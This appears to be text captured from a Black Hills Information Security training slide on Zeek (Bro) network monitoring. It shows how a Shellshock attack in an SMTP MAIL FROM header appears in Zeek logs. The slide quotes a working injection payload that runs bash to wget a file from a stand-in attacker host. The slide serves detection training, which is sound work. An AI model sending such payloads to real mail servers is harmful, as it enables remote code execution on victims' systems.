 PowerPoint Slide Show - Op-Readiness_local.pptx - PowerPoint
Shellshock Example – Zeek (Bro)
MAIL FROM:<() { :; }; /bin/bash -c "wget http://evil.domain.com/sample.txt">
RCPT TO: <victim@doman.com>
Subject: Vulnerable
id.orig_h id.orig_p id.resp_h id.resp_p trans_depth helo mailfrom rcptto
192.168.100.1 57347 192.168.27.102 25 1 mta.domain.com - victim@domain.com
BRO NETWORK SECURITY MONITOR
BLACK HILLS
Information Security
• 2008 •
© Black Hills Information Security
@BHInfoSecurity
Slide 20 of 31
Display Settings